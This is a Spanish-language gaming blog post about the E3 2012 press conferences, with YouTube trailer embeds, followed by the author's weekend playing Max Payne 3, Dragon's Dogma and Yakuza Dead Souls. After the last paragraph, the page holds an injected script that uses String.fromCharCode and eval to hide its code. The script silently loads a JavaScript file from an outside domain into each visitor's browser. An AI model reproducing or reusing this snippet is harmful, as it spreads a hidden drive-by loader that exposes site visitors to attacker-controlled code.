<p style="text-align: justify;"><strong>Konami</strong> sorprendió a muchos presentando vídeos de dos nuevos <strong>Castlevania: Lords of Shadows</strong>, por una parte un pequeño teaser para <strong>3DS</strong>, el <strong>Mirrors of Fate</strong> y por otro, un vídeo <strong>CG</strong> de la segunda entrega del reinicio de la saga y que si no habéis jugado ni acabado el primer <strong>Lords of Shadows</strong> no deberíais haber visto, más que nada porque vemos como quedó <strong>Gabriel</strong> después del primer juego, además se nos presentó a un nuevo personaje que es <strong>Alucard</strong>.</p>
<p>[youtube]http://www.youtube.com/watch?v=-N-s-BY5gRY[/youtube]</p>
<p style="text-align: justify;">Un vídeo impresionante y con una excelente música de<strong> Óscar Araujo</strong> que, según <strong>Dave Cox</strong>, se ha convertido en el compositor oficial de la saga. Hay que decir que<strong> Lords of Shadows</strong> será una trilogía, y que <strong>Mirror of Fate</strong> sólo es un capítulo intermedio.</p>
<p style="text-align: justify;">También mostraron la nueva intro animada por el estudio japonés Sunrise de la edición en <strong>HD</strong> de <strong>Zone of the Enders</strong> y la verdad es que se lo están currando bastante, se nota que le dejan hacer a <strong>Kojima</strong> y que <strong>Konami</strong> en esta ocasión no solo busca ganar dinero como con <strong>Silent Hill HD</strong> y su edición chapucera.</p>
<p style="text-align: justify;">Y como no, no podía faltar un trailer de un juego muy esperado por todos, menos por los fanboys más acerrimos. Un nuevo vídeo de <strong>Metal Gear Rising: Revengeance</strong> que están haciendo Platinum Games y que como sabemos que eso no está en manos de <strong>SEGA</strong> pues tenemos asegurado que nos llegará a <strong>Europa.</strong></p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=GM07FpRFyAs[/youtube]</p>
<p style="text-align: justify;">Aunque <strong>Square-Enix</strong> también mostró un par de increíbles juegos, así que aquí está el trailer de <strong>Hitman: Absolution</strong> que a muchos les quitó el hipo y que a otros, como a la iglesia, se lo provocó. ¿Porqué? Pues porque el <strong>agente 47</strong> despachaba a gusto a sus atacantes que eran&#8230; bueno, si no habéis visto el trailer, pues no se a que esperáis. Eso sí, yo quiero otro <strong>Kane &amp; Lynch</strong>, que me molan más.</p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=PIvGx-Uwj0k[/youtube]</p>
<p style="text-align: justify;">El siguiente es de un juego que se va para el<strong> 2013</strong>, y es que parece que esta vez <strong>Crystal Dynamics</strong> está espabilando y está haciendo un enorme esfuerzo por traernos (por segunda vez) a una <strong>Lara Croft</strong> muy renovada y más joven de lo que estamos acostumbrados ya que será su primera misión, en una isla perdida de <strong>Japón</strong>.</p>
<p style="text-align: justify;">Hay que decir que lo que se ha podido ver en lo que han enseñado es una auténtica maravilla y que cada día que pasa le tengo más y más ganas.</p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=wE_RnYwMMJA[/youtube]</p>
<p> De momento eso era lo que me interesaba de los días anteriores o al menos que yo recuerde. Y ya con esto continuaré con el día a día de las conferencias del <strong>E3</strong>, que este año a diferencia de otros las vi en directo y hablando por skype con la peña de pulpofrito o soltando sandeces por twitter.</p>
<p>La primera fue la de <strong>Microsoft</strong> a la que llegué tarde por que trabajaba y empezó antes de llegar a casa.</p>
<p style="text-align: justify;">Poca cosa anunciada que me interesase en una conferencia aburrida y en la que se le dió más importancia a <strong>Kinect</strong> y a su<strong> Smart Glass</strong> que a la consola que todos tenemos en casa para la que solo presentaron que a mi me interesase juegos de otras compañías, como <strong>Resident Evil 6</strong> y <strong>Tomb Raider.</strong></p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=3kLfPtpZ5GI[/youtube]</p>
<p style="text-align: justify;">También presentaron juegos de sus tres <strong>IP</strong> estrella, <strong>Halo 4</strong>, <strong>Forza Horizon</strong> y <strong>Gears Of War Judgement</strong>, este último puede ser muy interesante ya que está realizado por los chicos de<strong> People Can Fly</strong>, los mismos del fantástico <strong>Bulletstorm,</strong> así que habrá que tenermo en cuenta.</p>
<p style="text-align: justify;">Este día algunas compañías también mostraban sus bazas, como <strong>CAPCOM</strong> con algún vídeo de<strong> Resident Evil 6</strong> y su nuevo <strong>Devil May Cry</strong> realizado por<strong> Ninja Theory</strong>, que como a mi me gustaron sus dos primeros títulos, espero que este no me decepcione.</p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=QHdk36PNuVw[/youtube]</p>
<p style="text-align: justify;">Ya por la noche tocaba otra vez reunirnos al <strong>Skype</strong> y hablar durante la conferencia de <strong>Electronic Arts</strong>, la verdad, la misma mierda de siempre, <strong>FIFA, John Madden,</strong> juegos de deportes y <strong>Dead Space 3</strong> con modo cooperativo, el cual han tenido que explicar que es opcional y que cuando juegues solo el otro personaje no aparecerá para no entorpecerte, además de que tendrá un botón para rodar y otro para agacharse&#8230; ¿en serio?</p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=acRCmNXpzQs[/youtube]</p>
<p style="text-align: justify;">Pues de momento este <strong>Dead Space</strong> no me atrae nada aunque seguro que lo acabaré comprando para tener la trilogía, ya me lleve una gran decepción con la segunda entrega y no quiero volver a pecar de lo mismo con este nuevo.</p>
<h3>Martes, 5 de Junio de 2012</h3>
<p style="text-align: justify;">Todo hacia presagiar que la conferencia de las <strong>00:00 horas</strong> de <strong>Ubisoft</strong> iba a ser otro coñazo sin precedentes, así que los tres que quedábamos en <strong>Skype: Tako-kun, Rub</strong> y <strong>yo</strong>, nos dispusimos a verla.</p>
<p style="text-align: justify;">No empezaba nada mal, unas cuantas tías bailando en el escenario y un cantante al que nadie porque las tías estaban mejor&#8230; Todo ello para presentar un juego de baile, que bueno, no me interesa.</p>
<p style="text-align: justify;">Lo siguiente ya mostraba algo más interesante, no solo por el hecho de que salía una morena en pelotas que parecía que estaba follando con el protagonista el cual estaba hinchado a drogas, si no porque también mostraba las diferentes maneras de matar a los enemigos en sigilo utilizando el arco y a un tío colgao que nos clavaba una daga sagrada&#8230; no estaba nada mal, no señor.</p>
<p>[youtube]http://www.youtube.com/watch?v=kLFZVNHPaeM[/youtube]</p>
<p style="text-align: justify;">En la conferencia de <strong>Microsoft</strong>, uno de los juegos <strong>Third Party</strong> que pudimos ver fue el nuevo <strong>Splinter Cell Blacklist</strong> y el cual solo espero a que vuelva a ser como los anteriores y no como el <strong>Conviction</strong>, que si bien me gustó en algunos aspectos, el que todo fuese tan guiado a veces le quitaba la gracia.</p>
<p style="text-align: justify;">El trailer que nos mostraron los de <strong>Ubisoft</strong> en su conferencia no tenía pinta de estar hecho con el motor del juego, o por lo menos no estaba realizado para nuestras <strong>consolas HD</strong>, que poco a poco van quedando obsoletas.</p>
<p>[youtube]http://www.youtube.com/watch?v=aQHXu7ssUxA[/youtube]</p>
<p style="text-align: justify;">Después de eso pasaban a mostrar un par de cosas de <strong>Wii U</strong>, <strong>Zombie U</strong>, un juego de zombies con una cinemática en la que nos llevaran por un escenario fijo mostrándonos lo que sucede y el <strong>Rayman Legends</strong>, que el anterior no estaba mal pero no soy de jugar a ese tipo de juegos.</p>
<p style="text-align: justify;">Seguían mostrando cosas interesantes, como un bonito<strong> vídeo CG</strong> del nuevo personaje, y acto seguido un vídeo del juego en el que veremos a <strong>Connor</strong> saltando de árbol en árbol, cazando y matando a muchos enemigos en un espectacular combate contra todos ellos. La verdad es que no se ve mal, pero hubiese preferido que hubiesen tirado «palante» el que estaba basado en <strong>Japón</strong>, que tienen una historia más interesante que los americanos.</p>
<p>[youtube]http://www.youtube.com/watch?v=-pUhraVG7Ow[/youtube]</p>
<p style="text-align: justify;">Y tras un par de presentaciones de juegos a los que a nadie les interesaba, mostraban lo que para mi se convirtió en lo mejor del <strong>E3, Watch Dogs</strong>, una nueva <strong>IP</strong> que se sacó de la manga <strong>Ubisoft</strong> y de la que no se sabía nada hasta ese mismo momento.</p>
<p style="text-align: justify;">En el juego controlábamos a un hacker y nos mostraban como podíamos hackear casi cualquier cosa para poder hacer de las nuestras, así que el tío petaba teléfonos, espiaba en conversaciones de otros y pirateaba semáforos para provocarle un accidente a su víctima.</p>
<p>[youtube]http://www.youtube.com/watch?v=QvFKerQIJpU[/youtube]</p>
<p style="text-align: justify;">Está claro que el juego se ve espectacular, pero es que también es verdad de que está corriendo en<strong> PC</strong> y no en <strong>PS3</strong> o <strong>XBox 360</strong>.</p>
<p style="text-align: justify;">No sería hasta que llegase de trabajar que no ví los vídeos de lo que se presentó en la conferencia de<strong> SONY</strong> ya que como la hacían a altas horas de la madrugada tuve que perdérmela.</p>
<p style="text-align: justify;">Lo primero que se mostró fue un vídeo del esperado juego de <strong>Quantic Dream, Beyond: Two Souls</strong>, un trailer espectacular en la que veíamos a <strong>Ellen Page</strong> rapada siendo interrogada por un agente de policía, y demostrando lo que David Cage y su equipo sabe hacer: Juegos gráficamente espectaculares y que demuestran que algo como<strong> Watch Dogs</strong> es posible en estas consolas&#8230;</p>
<p>[youtube]http://www.youtube.com/watch?v=mOWN7d0125o[/youtube]</p>
<p style="text-align: justify;">Igual que en la conferencia de<strong> Microsoft</strong>, mucha paja por enmedio y mucha mierda con el move, además de mostrar una batalla naval espectacular de <strong>Assassin&#8217;s Creed 3</strong> y el título exclusivo de la saga para <strong>PS Vita</strong>, el <strong>Assassin&#8217;s Creed 3 Liberation</strong>. También mostraron un nuevo título de una de sus <strong>IP</strong> y que a mi nunca me ha acabado de interesar, el <strong>God Of War Ascension</strong>.</p>
<p style="text-align: justify;">Y por último, algo muy esperado por todo el mundo, el nuevo título de <strong>Naughty Dogs</strong>, creadores de la saga <strong>Uncharted</strong>, estoy hablando de <strong>The Last Of Us</strong>. Título que llego a impresionar al mismísimo <strong>Hideo Kojima</strong> y es que no es para menos, gráficos, jugabilidad, ambientación&#8230; todo tiene una pinta estupenda.</p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=8ZYkj0glnqs[/youtube]</p>
<p style="text-align: justify;">Como el que no quiere la cosa, <strong>Square-Enix </strong>seguía mostrándonos cosas, y en esta ocasión le tocó el turno a un vídeo ambientado en el universo de<strong> Final Fantasy</strong> utilizando su nuevo motor gráfico para la próxima generación, una <strong>tech demo</strong> usando el motor <strong>Luminous Engine</strong> titulado <strong>Agni&#8217;s Philoshophy</strong> y que no tenía mala pinta la verdad.</p>
<p style="text-align: justify;">[youtube]http://www.youtube.com/watch?v=UVX0OUO9ptU[/youtube]</p>
<p style="text-align: justify;">La verdad es que <strong>Nintendo</strong> también hizo su conferencia ese día, pero es que no hubo nada de lo que se mostró que me atrayese especialmente&#8230; además de que mientras estábamos por <strong>Skype</strong>, yo a la vez estaba jugando al <strong>Dragon&#8217;s Dogma</strong> y subiendo un poco de nivel a mi peón.</p>
<p style="text-align: justify;">Lo último que pudimos ver durante ese día fueron 10 minutos de juego de <strong>Resident Evil 6</strong>, en el que los chicos de <strong>Capcom Unity</strong> nos mostraban como era la parte jugable de <strong>Leon S.Kennedy</strong> y podíamos ver como con este personaje todo era <strong>Survival Horror</strong> como al principio de la saga pero mezclándolo con movimientos de esquive y varias filigranas más.</p>
<h3 style="text-align: justify;">Miércoles a Viernes</h3>
<p>Tres días que no jugué a nada, el miércoles porque no me dio tiempo, y el <strong>Jueves</strong> y <strong>Viernes</strong> porque a esas horas grabábamos el <strong>Pulpodcast</strong>.</p>
<p style="text-align: justify;">Y como no había nada que hacer, pues pongo un vídeo del <strong>Dead Or Alive 5</strong>, que cada día tiene mejor pinta y que además ahora cuenta con la incorporación de <strong>Sarah Bryan</strong> del <strong>Virtua Fighter</strong>.</p>
<p>[youtube]http://www.youtube.com/watch?v=fUHOkU7SU3A[/youtube]</p>
<h3>Sábado, 9 de Junio de 2012</h3>
<p style="text-align: justify;">Como muchos sábados, volví a quedar con un colega para echar unos vicios y que probase los últimos juegos que habían comprado, que en esta ocasión solo eran el <strong>Max Payne, Dragon&#8217;s Dogma</strong> y el <strong>Yakuza Dead Souls</strong>.</p>
<p style="text-align: justify;">Aprovechando que había mucha chica y mucho vídeo del <strong>E3</strong>, le enseñé los que más o menos eran interesantes y un par de horas después empezamos con el <strong>Max Payne</strong>.</p>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/mayo2012/maxpayne3/07a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/mayo2012/maxpayne3/07b.jpg" alt="" width="620" height="349" /></a></p>
<p style="text-align: justify;">El colega es un poco manco con el tiempo bala, le van más las coberturas, y eso en un <strong>Max Payne</strong> es sacrilegio. Al final le hago una demostración de tiempo bala y de muertes a cámara lenta en las que se ven como las balas impactan en los enemigos. Jugamos un par de pantallas y acabamos llegando al estadio de fútbol</p>
<p style="text-align: justify;">Lo siguiente era jugar al<strong> Dragon&#8217;s Dogma</strong>, así que se creo a un mastodonte al que llamó <strong>Conan</strong> y a su peona, <strong>Red Sonja</strong> y fue avanzando un poco. En la falla intentó contratar a <strong>Simey</strong>, mi peona, pero le pedían <strong>179.000C</strong>&#8230;</p>
<p style="text-align: justify;">Al final y como el juego era tan lento, acabamos poniendo mi partida para que viese grandes bestias. Por la falla me encontré una armadura muy guapa, <strong>Berserkin</strong> se llamaba, el problema es que era para <strong>hechicera</strong>, y mi peona no era <strong>hechicera</strong>, así que para probarla la convertí en una, y la verdad es que le quedaba bastante bien, además que llevaba mucho tiempo con la misma ropa&#8230; y a mi personaje lo convierto en un <strong>Caballero Místico.</strong></p>
<p style="text-align: justify;"><a href="http://www.shinmh.com/blog/junio2012/hikikomori011/03a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/junio2012/hikikomori011/03b.jpg" alt="" width="620" /></a></p>
<p style="text-align: justify;">El siguiente juego fue el <strong>Yakuza Dead Souls</strong>, y lógicamente, como le encantan los juegos de zombies tanto como a mi, lo disfruto bastante. Eso sí, se hacia un lio con el control, y es que hay que decir que el sistema de control de este juego no es tan bueno como debería.</p>
<p>Estuvimos con la tontería hasta las <strong>5 de la mañana</strong>&#8230; así que ya os podéis imaginar el vicio que nos pegamos.</p>
<h3>Domingo, 10 de Junio de 2012</h3>
<p>Creo que ya iba siendo hora de acabar el <strong>Dragon&#8217;s Dogma</strong>. Así que empecé a buscar las piedras del despertar que me faltaban para llegar a las 20. En mi intento de encontrarlas me enfrente a la enorme bestia de la que todo el mundo habla, el <strong>Ur-Dragon</strong> y la verdad es que si que imponía. Le di bastante rato y no conseguí bajarle nada de energía&#8230; por desgracia se subió a una torre y como no tenía <strong>striders</strong> para ataques a distancia pues se largó volando.</p>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/junio2012/hikikomori011/04a.jpg"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/junio2012/hikikomori011/04b.jpg" alt="" width="620" height="295" /></a></p>
<p style="text-align: justify;">Poco me faltaba para conseguir la última piedra, y sin pensarlo se las entregué a <strong>Quince</strong>. Con eso nos teletransportaron delante del <strong>Senescal</strong>, y allí tuvimos una charla con él y un duro combate y yo que estaba en un rango bajo de <strong>Caballero Místico</strong> y sin apenas objetos de curación&#8230; pero al final me lo cargué y pude disfrutar del final&#8230; un final un tanto raro y después en los créditos a modo de libro ver los peones de la gente que te han ido ayudando.</p>
<p style="text-align: justify;">
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/hikikomori-paradise/" rel="category tag">Hikikomori Paradise</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/dragons-dogma/" rel="tag">Dragon's Dogma</a>, <a href="https://www.shinmh.com/tag/e3/" rel="tag">E3</a>, <a href="https://www.shinmh.com/tag/e3-2012/" rel="tag">E3 2012</a>, <a href="https://www.shinmh.com/tag/max-payne-3/" rel="tag">Max Payne 3</a>, <a href="https://www.shinmh.com/tag/yakuza-dead-souls/" rel="tag">Yakuza Dead Souls</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/hikikomori-paradise-011/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='12001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 18 consultas. 0,053 segundos. -->
<div></div>



</body>
</html>